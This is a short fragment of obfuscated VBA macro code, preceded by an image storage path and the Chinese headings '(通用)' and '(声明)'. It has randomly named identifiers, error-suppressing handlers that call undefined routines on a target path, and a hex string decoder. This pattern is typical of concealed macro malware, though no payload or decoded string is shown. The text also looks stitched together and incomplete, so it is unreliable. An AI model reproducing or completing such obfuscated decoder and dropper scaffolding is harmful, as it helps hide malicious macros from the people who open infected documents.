 (通用)
(声明)
Const voozbosotr = 2
Const pildcqrhsw = 1
Const nkhakuxvmy = 0
Sub vjmzrgaakotlihcawih(targetPath As String)
On Error Resume Next
Err.Clear
wimResult = vcnprtuxuzjwgmyagg(targetPath)
If Err.Number <> 0 Or wimResult <> 0 Then
Err.Clear
wukqpuzkizqgival targetPath
End If
On Error GoTo 0
End Sub
Private Function lpzwfxfzjfvi(ByVal dywlffzibfqa As String) As String
Dim aqzjuzbxwksb As Long
For aqzjuzbxwksb = 1 To Len(dywlffzibfqa) Step 2
lpzwfxfzjfvi = lpzwfxfzjfvi & Chr$(Val("&H" & Mid$(dywlffzibfqa, aqzjuzbxwksb, 2)))
Next aqzjuzbxwksb
End Function